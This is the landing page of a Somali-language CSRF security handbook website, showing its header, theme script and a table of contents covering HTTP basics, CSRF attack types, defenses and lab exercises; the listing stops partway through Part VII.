


<file: index.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook -  oo af-Soomaali ah.">
<title>CSRF Handbook</title>
<link rel="icon" href="assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="assets/css/themes.css">
<link rel="stylesheet" href="assets/css/style.css">
<link rel="stylesheet" href="assets/css/premium.css">
<link rel="stylesheet" href="assets/css/responsive.css">
</head>
<body data-chapterdir="chapters/" data-current="home">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
      <svg class="icon-sun" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="12" cy="12" r="4.5" fill="none" stroke="currentColor" stroke-width="2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3M4.9 4.9l2.1 2.1M17 17l2.1 2.1M19.1 4.9L17 7M7 17l-2.1 2.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
  </div>
</header>
<div class="layout">
  <aside class="sidebar" id="sidebar" aria-label="Liiska qaybaha">
    <div class="sidebar__inner">
<nav class="toc" aria-label="Handbook contents">
<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="chapters/part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="chapters/part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="chapters/part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="chapters/part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="chapters/part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="chapters/part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="chapters/part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="chapters/part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="chapters/part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="chapters/part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="chapters/part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="chapters/part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="chapters/part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="chapters/part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="chapters/part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
<li class="toc__section"><a href="chapters/part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="chapters/part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="chapters/part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="chapters/part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="chapters/part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="chapters/part-4.html#part-4-b25">SameSite:  Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="chapters/part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="chapters/part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="chapters/part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="chapters/part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="chapters/part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="chapters/part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="chapters/part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="chapters/part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="chapters/part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="chapters/part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="chapters/part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="chapters/part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="chapters/part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="chapters/part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="chapters/part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="chapters/part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
